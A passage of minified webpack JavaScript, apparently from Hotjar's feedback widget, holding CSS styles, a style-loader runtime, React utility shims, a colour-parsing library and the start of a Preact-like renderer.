a:link,._hj-s3UIi__styles__globalStyles a:hover,._hj-s3UIi__styles__globalStyles a:active{color:inherit !important;text-decoration:underline}._hj-s3UIi__styles__globalStyles ._hj-L5SMl__styles__icon{speak:none !important;font-style:normal !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;overflow-wrap:normal !important;word-break:normal !important;word-wrap:normal !important;white-space:nowrap !important;line-height:normal !important;-webkit-font-smoothing:antialiased !important;-moz-osx-font-smoothing:grayscale !important;vertical-align:middle !important}._hj-s3UIi__styles__globalStyles ._hj-L5SMl__styles__icon,._hj-s3UIi__styles__globalStyles ._hj-L5SMl__styles__icon:before,._hj-s3UIi__styles__globalStyles ._hj-L5SMl__styles__icon:after,._hj-s3UIi__styles__globalStyles ._hj-L5SMl__styles__icon *,._hj-s3UIi__styles__globalStyles ._hj-L5SMl__styles__icon *:before,._hj-s3UIi__styles__globalStyles ._hj-L5SMl__styles__icon *:after{font-family:'hotjar' !important;display:inline-block !important;direction:ltr !important}._hj-s3UIi__styles__globalStyles ._hj-L5SMl__styles__icon:before{color:inherit !important}._hj-s3UIi__styles__globalStyles ._hj-dk3Fb__styles__iconX:before{content:'\\e803'}._hj-s3UIi__styles__globalStyles ._hj-9iDZB__styles__iconOk:before{content:'\\e804'}._hj-s3UIi__styles__globalStyles ._hj-t13KX__styles__iconError:before{content:'\\e90c'}._hj-s3UIi__styles__globalStyles ._hj-D\\+oDX__styles__iconLogo:before{content:'\\e806'}._hj-s3UIi__styles__globalStyles ._hj-Nbq9C__styles__iconSelectElement:before{content:'\\e91a'}._hj-s3UIi__styles__globalStyles ._hj-mtJG6__styles__surveyIcons{background-repeat:no-repeat;width:16px;height:16px;display:inline-block !important;zoom:1;vertical-align:middle}._hj-widget-theme-light ._hj-s3UIi__styles__globalStyles ._hj-mtJG6__styles__surveyIcons{background-image:url("+P+")}._hj-widget-theme-dark ._hj-s3UIi__styles__globalStyles ._hj-mtJG6__styles__surveyIcons{background-image:url("+O+")}._hj-s3UIi__styles__globalStyles ._hj-EZqbk__styles__inputField{font-family:Arial, sans-serif, Tahoma;font-size:14px;color:#333 !important;padding:6px !important;text-indent:0 !important;height:30px;width:100%;min-width:100%;background:white;border:1px solid !important;outline:none !important;max-width:none !important;float:none;border-radius:3px}._hj-s3UIi__styles__globalStyles ._hj-AwaE7__styles__textarea{resize:none;height:100px}._hj-s3UIi__styles__globalStyles ._hj-EIBGi__styles__basicButton,._hj-s3UIi__styles__globalStyles ._hj-SU8LU__styles__primaryButton{cursor:pointer;text-decoration:none;text-transform:capitalize;font-size:14px;font-weight:bold;padding:6px 16px !important;border:0;outline:0;display:inline-block;vertical-align:top;width:auto;zoom:1;transition:all 0.2s ease-in-out;box-shadow:0 2px 3px 0 rgba(0,0,0,0.15);border-radius:4px;color:white}._hj-s3UIi__styles__globalStyles ._hj-EIBGi__styles__basicButton:hover,._hj-s3UIi__styles__globalStyles ._hj-SU8LU__styles__primaryButton:hover,._hj-s3UIi__styles__globalStyles ._hj-EIBGi__styles__basicButton:focus,._hj-s3UIi__styles__globalStyles ._hj-SU8LU__styles__primaryButton:focus,._hj-s3UIi__styles__globalStyles ._hj-EIBGi__styles__basicButton:active,._hj-s3UIi__styles__globalStyles ._hj-SU8LU__styles__primaryButton:active{background:#00a251}._hj-s3UIi__styles__globalStyles ._hj-EIBGi__styles__basicButton[disabled],._hj-s3UIi__styles__globalStyles ._hj-SU8LU__styles__primaryButton[disabled]{cursor:default}._hj-s3UIi__styles__globalStyles ._hj-SU8LU__styles__primaryButton{font-size:14px !important;font-weight:500 !important;padding:6px 16px !important;border:0 !important;outline:0 !important;min-height:initial !important;width:auto !important;min-width:initial !important;background:var(--hjFeedbackAccentColor) !important;color:var(--hjFeedbackAccentTextColor) !important;box-shadow:none !important}._hj-s3UIi__styles__globalStyles ._hj-SU8LU__styles__primaryButton:hover,._hj-s3UIi__styles__globalStyles ._hj-SU8LU__styles__primaryButton:focus,._hj-s3UIi__styles__globalStyles ._hj-SU8LU__styles__primaryButton:active{background:var(--hjFeedbackAccentActiveColor) !important}._hj-s3UIi__styles__globalStyles ._hj-SU8LU__styles__primaryButton:focus{background:var(--hjFeedbackAccentColor) !important;box-shadow:0 0 0 1px var(--hjFeedbackPrimaryColor),0 0 0 3px var(--hjFeedbackAccentColor) !important}._hj-s3UIi__styles__globalStyles ._hj-SU8LU__styles__primaryButton:hover{background:var(--hjFeedbackAccentHoverColor) !important}._hj-s3UIi__styles__globalStyles ._hj-SU8LU__styles__primaryButton[disabled]{cursor:default;background:var(--hjFeedbackDisabledAccentColor) !important;color:var(--hjFeedbackDisabledAccentTextColor) !important}._hj-s3UIi__styles__globalStyles ._hj-F457\\+__styles__clearButton{cursor:pointer;text-decoration:underline;font-size:13px !important;padding:0 10px !important;border:0 !important}._hj-s3UIi__styles__globalStyles ._hj-F457\\+__styles__clearButton,._hj-s3UIi__styles__globalStyles ._hj-F457\\+__styles__clearButton:hover,._hj-s3UIi__styles__globalStyles ._hj-F457\\+__styles__clearButton:focus,._hj-s3UIi__styles__globalStyles ._hj-F457\\+__styles__clearButton:active{background:transparent !important}._hj-s3UIi__styles__globalStyles ._hj-hTm4\\+__styles__answersContentWrapper{padding:4px 12px 16px 12px}._hj-s3UIi__styles__globalStyles ._hj-ag9y\\+__styles__spinner{border:1px solid rgba(0,0,0,0.6);border-top-color:transparent !important;border-radius:50%;transform:rotate(0deg);animation:_hj-eYRYp__styles__spin 0.4s linear infinite, _hj-5\\+Z5O__styles__colors 5.6s ease-in-out infinite}._hj-s3UIi__styles__globalStyles ._hj-H1LCt__styles__widget{font-size:13px !important;position:fixed;z-index:2147483640;bottom:-400px;right:100px;width:300px;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0;-webkit-transform:translateZ(0) !important;transform:translateZ(0) !important}._hj-AwaE7__styles__textarea{}._hj-dk3Fb__styles__iconX,._hj-9iDZB__styles__iconOk,._hj-t13KX__styles__iconError,._hj-D\\+oDX__styles__iconLogo,._hj-Nbq9C__styles__iconSelectElement{}._hj-eJm8p__styles__rtl,._hj-eJm8p__styles__rtl *{direction:rtl !important}._hj-hc6BA__styles__roundedCorners{border-radius:3px}@media screen and (max-width: 480px){._hj-A4W17__styles__inlineSurvey{max-width:100%;overflow-x:auto}}\n",""]),w.locals={resetStyles:"_hj-Pbej5__styles__resetStyles",globalStyles:"_hj-s3UIi__styles__globalStyles",icon:"_hj-L5SMl__styles__icon",iconX:"_hj-dk3Fb__styles__iconX _hj-L5SMl__styles__icon",iconOk:"_hj-9iDZB__styles__iconOk _hj-L5SMl__styles__icon",iconError:"_hj-t13KX__styles__iconError _hj-L5SMl__styles__icon",iconLogo:"_hj-D+oDX__styles__iconLogo _hj-L5SMl__styles__icon",iconSelectElement:"_hj-Nbq9C__styles__iconSelectElement _hj-L5SMl__styles__icon",surveyIcons:"_hj-mtJG6__styles__surveyIcons",inputField:"_hj-EZqbk__styles__inputField",textarea:"_hj-AwaE7__styles__textarea _hj-EZqbk__styles__inputField",basicButton:"_hj-EIBGi__styles__basicButton",primaryButton:"_hj-SU8LU__styles__primaryButton",clearButton:"_hj-F457+__styles__clearButton",answersContentWrapper:"_hj-hTm4+__styles__answersContentWrapper",spinner:"_hj-ag9y+__styles__spinner",spin:"_hj-eYRYp__styles__spin",colors:"_hj-5+Z5O__styles__colors",widget:"_hj-H1LCt__styles__widget",rtl:"_hj-eJm8p__styles__rtl",roundedCorners:"_hj-hc6BA__styles__roundedCorners",inlineSurvey:"_hj-A4W17__styles__inlineSurvey"},n.default=w},5933:function(e){"use strict";e.exports=function(e){var n=[];return n.toString=function(){return this.map((function(n){var t=e(n);return n[2]?"@media ".concat(n[2]," {").concat(t,"}"):t})).join("")},n.i=function(e,t,r){"string"==typeof e&&(e=[[null,e,""]]);var o={};if(r)for(var i=0;i<this.length;i++){var a=this[i][0];null!=a&&(o[a]=!0)}for(var l=0;l<e.length;l++){var s=[].concat(e[l]);r&&o[s[0]]||(t&&(s[2]?s[2]="".concat(t," and ").concat(s[2]):s[2]=t),n.push(s))}},n}},2384:function(e){"use strict";e.exports=function(e,n){return n||(n={}),"string"!=typeof(e=e&&e.__esModule?e.default:e)?e:(/^['"].*['"]$/.test(e)&&(e=e.slice(1,-1)),n.hash&&(e+=n.hash),/["'() \t\n]/.test(e)||n.needQuotes?'"'.concat(e.replace(/"/g,'\\"').replace(/\n/g,"\\n"),'"'):e)}},2825:function(e,n,t){e.exports=t.p+"widget_icons_dark.ad934a.png"},3012:function(e,n,t){e.exports=t.p+"widget_icons_light.766225.png"},3399:function(e,n,t){e.exports=t.p+"Roboto-Medium.52cb73.woff"},8585:function(e,n,t){e.exports=t.p+"Roboto-Medium.ef8bb0.woff2"},5104:function(e,n,t){e.exports=t.p+"Roboto-Regular.376ea5.woff"},6228:function(e,n,t){e.exports=t.p+"Roboto-Regular.422781.woff2"},1482:function(e,n,t){e.exports=t.p+"font-hotjar_5.f4b154.eot"},6385:function(e,n,t){e.exports=t.p+"font-hotjar_5.2c7ab2.svg"},7334:function(e,n,t){e.exports=t.p+"font-hotjar_5.0ddfe2.ttf"},6922:function(e,n,t){e.exports=t.p+"font-hotjar_5.17b429.woff"},2437:function(e,n,t){e.exports=t.p+"font-hotjar_5.65042d.woff2"},63:function(e,n,t){"use strict";var r=t(9415),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},i={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},a={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},l={};function s(e){return r.isMemo(e)?a:l[e.$$typeof]||o}l[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},l[r.Memo]=a;var c=Object.defineProperty,u=Object.getOwnPropertyNames,d=Object.getOwnPropertySymbols,p=Object.getOwnPropertyDescriptor,f=Object.getPrototypeOf,h=Object.prototype;e.exports=function e(n,t,r){if("string"!=typeof t){if(h){var o=f(t);o&&o!==h&&e(n,o,r)}var a=u(t);d&&(a=a.concat(d(t)));for(var l=s(n),m=s(t),_=0;_<a.length;++_){var v=a[_];if(!(i[v]||r&&r[v]||m&&m[v]||l&&l[v])){var y=p(t,v);try{c(n,v,y)}catch(e){}}}}return n}},4507:function(e,n){"use strict";var t="function"==typeof Symbol&&Symbol.for,r=t?Symbol.for("react.element"):60103,o=t?Symbol.for("react.portal"):60106,i=t?Symbol.for("react.fragment"):60107,a=t?Symbol.for("react.strict_mode"):60108,l=t?Symbol.for("react.profiler"):60114,s=t?Symbol.for("react.provider"):60109,c=t?Symbol.for("react.context"):60110,u=t?Symbol.for("react.async_mode"):60111,d=t?Symbol.for("react.concurrent_mode"):60111,p=t?Symbol.for("react.forward_ref"):60112,f=t?Symbol.for("react.suspense"):60113,h=t?Symbol.for("react.suspense_list"):60120,m=t?Symbol.for("react.memo"):60115,_=t?Symbol.for("react.lazy"):60116,v=t?Symbol.for("react.block"):60121,y=t?Symbol.for("react.fundamental"):60117,b=t?Symbol.for("react.responder"):60118,g=t?Symbol.for("react.scope"):60119;function w(e){if("object"==typeof e&&null!==e){var n=e.$$typeof;switch(n){case r:switch(e=e.type){case u:case d:case i:case l:case a:case f:return e;default:switch(e=e&&e.$$typeof){case c:case p:case _:case m:case s:return e;default:return n}}case o:return n}}}function x(e){return w(e)===d}n.AsyncMode=u,n.ConcurrentMode=d,n.ContextConsumer=c,n.ContextProvider=s,n.Element=r,n.ForwardRef=p,n.Fragment=i,n.Lazy=_,n.Memo=m,n.Portal=o,n.Profiler=l,n.StrictMode=a,n.Suspense=f,n.isAsyncMode=function(e){return x(e)||w(e)===u},n.isConcurrentMode=x,n.isContextConsumer=function(e){return w(e)===c},n.isContextProvider=function(e){return w(e)===s},n.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r},n.isForwardRef=function(e){return w(e)===p},n.isFragment=function(e){return w(e)===i},n.isLazy=function(e){return w(e)===_},n.isMemo=function(e){return w(e)===m},n.isPortal=function(e){return w(e)===o},n.isProfiler=function(e){return w(e)===l},n.isStrictMode=function(e){return w(e)===a},n.isSuspense=function(e){return w(e)===f},n.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===i||e===d||e===l||e===a||e===f||e===h||"object"==typeof e&&null!==e&&(e.$$typeof===_||e.$$typeof===m||e.$$typeof===s||e.$$typeof===c||e.$$typeof===p||e.$$typeof===y||e.$$typeof===b||e.$$typeof===g||e.$$typeof===v)},n.typeOf=w},9415:function(e,n,t){"use strict";e.exports=t(4507)},5090:function(e,n,t){var r=t(1157),o=t(5340);"string"==typeof(o=o.__esModule?o.default:o)&&(o=[[e.id,o,""]]);r(o,{insert:"head",singleton:!1}),e.exports=o.locals||{}},1157:function(e,n,t){"use strict";var r,o=function(){var e={};return function(n){if(void 0===e[n]){var t=document.querySelector(n);if(window.HTMLIFrameElement&&t instanceof window.HTMLIFrameElement)try{t=t.contentDocument.head}catch(e){t=null}e[n]=t}return e[n]}}(),i=[];function a(e){for(var n=-1,t=0;t<i.length;t++)if(i[t].identifier===e){n=t;break}return n}function l(e,n){for(var t={},r=[],o=0;o<e.length;o++){var l=e[o],s=n.base?l[0]+n.base:l[0],c=t[s]||0,u="".concat(s," ").concat(c);t[s]=c+1;var d=a(u),p={css:l[1],media:l[2],sourceMap:l[3]};-1!==d?(i[d].references++,i[d].updater(p)):i.push({identifier:u,updater:m(p,n),references:1}),r.push(u)}return r}function s(e){var n=document.createElement("style"),r=e.attributes||{};if(void 0===r.nonce){var i=t.nc;i&&(r.nonce=i)}if(Object.keys(r).forEach((function(e){n.setAttribute(e,r[e])})),"function"==typeof e.insert)e.insert(n);else{var a=o(e.insert||"head");if(!a)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");a.appendChild(n)}return n}var c,u=(c=[],function(e,n){return c[e]=n,c.filter(Boolean).join("\n")});function d(e,n,t,r){var o=t?"":r.media?"@media ".concat(r.media," {").concat(r.css,"}"):r.css;if(e.styleSheet)e.styleSheet.cssText=u(n,o);else{var i=document.createTextNode(o),a=e.childNodes;a[n]&&e.removeChild(a[n]),a.length?e.insertBefore(i,a[n]):e.appendChild(i)}}function p(e,n,t){var r=t.css,o=t.media,i=t.sourceMap;if(o?e.setAttribute("media",o):e.removeAttribute("media"),i&&btoa&&(r+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(i))))," */")),e.styleSheet)e.styleSheet.cssText=r;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(r))}}var f=null,h=0;function m(e,n){var t,r,o;if(n.singleton){var i=h++;t=f||(f=s(n)),r=d.bind(null,t,i,!1),o=d.bind(null,t,i,!0)}else t=s(n),r=p.bind(null,t,n),o=function(){!function(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e)}(t)};return r(e),function(n){if(n){if(n.css===e.css&&n.media===e.media&&n.sourceMap===e.sourceMap)return;r(e=n)}else o()}}e.exports=function(e,n){(n=n||{}).singleton||"boolean"==typeof n.singleton||(n.singleton=(void 0===r&&(r=Boolean(window&&document&&document.all&&!window.atob)),r));var t=l(e=e||[],n);return function(e){if(e=e||[],"[object Array]"===Object.prototype.toString.call(e)){for(var r=0;r<t.length;r++){var o=a(t[r]);i[o].references--}for(var s=l(e,n),c=0;c<t.length;c++){var u=a(t[c]);0===i[u].references&&(i[u].updater(),i.splice(u,1))}t=s}}}},9425:function(e){e.exports=function(){"use strict";var e={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]},n=new RegExp("[^#a-f\\d]","gi"),t=new RegExp("^#?[a-f\\d]{3}[a-f\\d]?$|^#?[a-f\\d]{6}([a-f\\d]{2})?$","i"),r=new RegExp(/^#([a-f0-9]{3,4}|[a-f0-9]{4}(?:[a-f0-9]{2}){1,2})\b$/,"i"),o="-?\\d*(?:\\.\\d+)",i="("+o+"?)",a="("+o+"?%)",l=("^\n  hsla?\\(\n    \\s*(-?\\d*(?:\\.\\d+)?(?:deg|rad|turn)?)\\s*,\n    \\s*"+a+"\\s*,\n    \\s*"+a+"\\s*\n    (?:,\\s*(-?\\d*(?:\\.\\d+)?%?)\\s*)?\n  \\)\n  $\n").replace(/\n|\s/g,""),s=new RegExp(l),c=("^\n  hsla?\\(\n    \\s*(-?\\d*(?:\\.\\d+)?(?:deg|rad|turn)?)\\s*\n    \\s+"+a+"\n    \\s+"+a+"\n    \\s*(?:\\s*\\/\\s*(-?\\d*(?:\\.\\d+)?%?)\\s*)?\n  \\)\n  $\n").replace(/\n|\s/g,""),u=new RegExp(c),d=("^\n  rgba?\\(\n    \\s*"+i+"\\s*,\n    \\s*"+i+"\\s*,\n    \\s*"+i+"\\s*\n    (?:,\\s*(-?\\d*(?:\\.\\d+)?%?)\\s*)?\n  \\)\n  $\n").replace(/\n|\s/g,""),p=new RegExp(d),f=("^\n  rgba?\\(\n    \\s*"+a+"\\s*,\n    \\s*"+a+"\\s*,\n    \\s*"+a+"\\s*\n    (?:,\\s*(-?\\d*(?:\\.\\d+)?%?)\\s*)?\n  \\)\n  $\n").replace(/\n|\s/g,""),h=new RegExp(f),m=("^\n  rgba?\\(\n    \\s*"+i+"\n    \\s+"+i+"\n    \\s+"+i+"\n    \\s*(?:\\s*\\/\\s*(-?\\d*(?:\\.\\d+)?%?)\\s*)?\n  \\)\n$\n").replace(/\n|\s/g,""),_=new RegExp(m),v=("^\n  rgba?\\(\n    \\s*"+a+"\n    \\s+"+a+"\n    \\s+"+a+"\n    \\s*(?:\\s*\\/\\s*(-?\\d*(?:\\.\\d+)?%?)\\s*)?\n  \\)\n$\n").replace(/\n|\s/g,""),y=new RegExp(v),b=new RegExp(/^transparent$/,"i"),g=function(e,n,t){return Math.min(Math.max(n,e),t)},w=function(e){var n=e;return"number"!=typeof n&&(n=n.endsWith("%")?255*parseFloat(n)/100:parseFloat(n)),g(Math.round(n),0,255)},x=function(e){return g(parseFloat(e),0,100)};function k(e){var n=e;return"number"!=typeof n&&(n=n.endsWith("%")?parseFloat(n)/100:parseFloat(n)),g(n,0,1)}function j(e){var r=function(e,r){if(void 0===r&&(r={}),"string"!=typeof e||n.test(e)||!t.test(e))throw new TypeError("Expected a valid hex string");var o=1;8===(e=e.replace(/^#/,"")).length&&(o=Number.parseInt(e.slice(6,8),16)/255,e=e.slice(0,6)),4===e.length&&(o=Number.parseInt(e.slice(3,4).repeat(2),16)/255,e=e.slice(0,3)),3===e.length&&(e=e[0]+e[0]+e[1]+e[1]+e[2]+e[2]);var i=Number.parseInt(e,16),a=i>>16,l=i>>8&255,s=255&i,c="number"==typeof r.alpha?r.alpha:o;return"array"===r.format?[a,l,s,c]:"css"===r.format?"rgb("+a+" "+l+" "+s+(1===c?"":" / "+Number((100*c).toFixed(2))+"%")+")":{red:a,green:l,blue:s,alpha:c}}(e,{format:"array"});return S([null,r[0],r[1],r[2],r[3]])}function S(e){var n=e[1],t=e[2],r=e[3],o=e[4];return void 0===o&&(o=1),{type:"rgb",values:[n,t,r].map(w),alpha:k(null===o?1:o)}}var C=function(n){if("string"!=typeof n)return null;var t=r.exec(n);if(t)return j(t[0]);var o=u.exec(n)||s.exec(n);if(o)return function(e){var n=e[1],t=e[2],r=e[3],o=e[4];void 0===o&&(o=1);var i=n;return{type:"hsl",values:[i=i.endsWith("turn")?360*parseFloat(i)/1:i.endsWith("rad")?Math.round(180*parseFloat(i)/Math.PI):parseFloat(i),x(t),x(r)],alpha:k(null===o?1:o)}}(o);var i=_.exec(n)||y.exec(n)||p.exec(n)||h.exec(n);if(i)return S(i);if(b.exec(n))return S([null,0,0,0,0]);var a=e[n.toLowerCase()];return a?S([null,a[0],a[1],a[2],1]):null},M=function(e){var n,t,r,o,i,a=e[0]/360,l=e[1]/100,s=e[2]/100;if(0==l)return[i=255*s,i,i];n=2*s-(t=s<.5?s*(1+l):s+l-s*l),o=[0,0,0];for(var c=0;c<3;c++)(r=a+1/3*-(c-1))<0&&r++,r>1&&r--,i=6*r<1?n+6*(t-n)*r:2*r<1?t:3*r<2?n+(t-n)*(2/3-r)*6:n,o[c]=255*i;return o};function P(e){var n=Math.round(function(e,n,t){return Math.min(Math.max(e,n),t)}(e,0,255)).toString(16);return 1==n.length?"0"+n:n}var O=function(e){var n=4===e.length?P(255*e[3]):"";return"#"+P(e[0])+P(e[1])+P(e[2])+n},A=function(e){var n,t,r=e[0]/255,o=e[1]/255,i=e[2]/255,a=Math.min(r,o,i),l=Math.max(r,o,i),s=l-a;return l==a?n=0:r==l?n=(o-i)/s:o==l?n=2+(i-r)/s:i==l&&(n=4+(r-o)/s),(n=Math.min(60*n,360))<0&&(n+=360),t=(a+l)/2,[n,100*(l==a?0:t<=.5?s/(l+a):s/(2-l-a)),100*t]};function z(e){var n=C(e);return null===n?null:("hsl"===n.type&&(n.values=M(n.values)),n)}function I(e,n,t){void 0===t&&(t=50);var r=z(e),o=z(n);if(!r||!o)return null;var i=Math.min(Math.max(0,t),100)/100,a=2*i-1,l=r.alpha-o.alpha,s=((a*l==-1?a:(a+l)/(1+a*l))+1)/2,c=1-s,u=r.values.map((function(e,n){return Math.round(r.values[n]*s+o.values[n]*c)})),d=u[0],p=u[1],f=u[2],h=parseFloat((r.alpha*i+o.alpha*(1-i)).toFixed(8));return{hex:O([d,p,f]),hexa:O([d,p,f,h]),rgba:[d,p,f,h],hsla:A([d,p,f]).map(Math.round).concat([h])}}var E=function(e,n){return null===e||isNaN(e)||"string"==typeof e?n:e},T=function(e,n,t){var r;void 0===e&&(e="#000"),void 0===n&&(n="base"),void 0===t&&(t=0),r=[[0,0,0],1,n,t],this.rgb=r[0],this.alpha=r[1],this.type=r[2],this.weight=r[3];var o=null===e?"#000":e;if("string"!=typeof o)throw new TypeError("Input should be a string: "+o);var i=C(o);if(!i)throw new Error("Unable to parse color from string: "+o);return this["_setFrom"+i.type.toUpperCase()](i.values.concat([i.alpha]))},L={hex:{configurable:!0}};return L.hex.get=function(){return this.hexString().replace(/^#/,"")},T.prototype.setColor=function(e){var n=C(e);return n?this["_setFrom"+n.type.toUpperCase()](n.values.concat([n.alpha])):null},T.prototype.tint=function(e,n){return void 0===n&&(n=E(e,50)),new T("rgb("+I("#fff",this.rgbString(),n).rgba+")","tint",n)},T.prototype.shade=function(e,n){return void 0===n&&(n=E(e,50)),new T("rgb("+I("#000",this.rgbString(),n).rgba+")","shade",n)},T.prototype.tints=function(e,n){var t=this;return void 0===n&&(n=E(e,10)),Array.from({length:100/n},(function(e,r){return t.tint((r+1)*n)}))},T.prototype.shades=function(e,n){var t=this;return void 0===n&&(n=E(e,10)),Array.from({length:100/n},(function(e,r){return t.shade((r+1)*n)}))},T.prototype.all=function(e){return void 0===e&&(e=10),this.tints(e).reverse().concat([Object.assign(this)],this.shades(e))},T.prototype.hexString=function(){return O(this.alpha>=1?this.rgb:this.rgb.concat([this.alpha]))},T.prototype.rgbString=function(){var e=(this.alpha>=1?this.rgb:this.rgb.concat([this.alpha])).join(", ");return(this.alpha>=1?"rgb":"rgba")+"("+e+")"},T.prototype.getBrightness=function(){return Math.round(this.rgb.reduce((function(e,n){return e+n}))/765*100)},T.prototype._setFromRGB=function(e){var n;return n=[[e[0],e[1],e[2]],e[3]],this.rgb=n[0],this.alpha=n[1],this},T.prototype._setFromHSL=function(e){var n,t=e[0],r=e[1],o=e[2],i=e[3];return n=[M([t,r,o]).map(Math.round),i],this.rgb=n[0],this.alpha=n[1],this},Object.defineProperties(T.prototype,L),T.VERSION="v2.1.1",T}()}},n={};function t(r){var o=n[r];if(void 0!==o)return o.exports;var i=n[r]={id:r,exports:{}};return e[r].call(i.exports,i,i.exports,t),i.exports}t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,{a:n}),n},t.d=function(e,n){for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},t.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},function(){var e;t.g.importScripts&&(e=t.g.location+"");var n=t.g.document;if(!e&&n&&(n.currentScript&&(e=n.currentScript.src),!e)){var r=n.getElementsByTagName("script");if(r.length)for(var o=r.length-1;o>-1&&!e;)e=r[o--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),t.p=e}(),t.nc=void 0,function(){"use strict";var e,n,r,o,i,a,l={},s=[],c=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i;function u(e,n){for(var t in n)e[t]=n[t];return e}function d(e){var n=e.parentNode;n&&n.removeChild(e)}function p(e,n,t){var r,o,i,a=arguments,l={};for(i in n)"key"==i?r=n[i]:"ref"==i?o=n[i]:l[i]=n[i];if(arguments.length>3)for(t=[t],i=3;i<arguments.length;i++)t.push(a[i]);if(null!=t&&(l.children=t),"function"==typeof e&&null!=e.defaultProps)for(i in e.defaultProps)void 0===l[i]&&(l[i]=e.defaultProps[i]);return f(e,l,r,o,null)}function f(n,t,r,o,i){var a={type:n,props:t,key:r,ref:o,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:null==i?++e.__v:i};return null!=e.vnode&&e.vnode(a),a}function h(e){return e.children}function m(e,n){this.props=e,this.context=n}function _(e,n){if(null==n)return e.__?_(e.__,e.__.__k.indexOf(e)+1):null;for(var t;n<e.__k.length;n++)if(null!=(t=e.__k[n])&&null!=t.__e)return t.__e;return"function"==typeof e.type?_(e):null}function v(e){var 